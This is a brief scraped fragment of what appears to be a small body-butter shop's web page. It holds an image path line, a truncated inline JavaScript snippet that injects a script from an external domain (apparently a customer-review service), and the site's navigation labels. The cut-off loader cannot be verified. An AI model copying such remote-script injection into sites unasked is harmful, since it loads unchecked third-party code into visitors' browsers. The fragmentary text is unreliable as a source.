
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
Heim
Body Butters
About Us
Contact
Blog
Loyal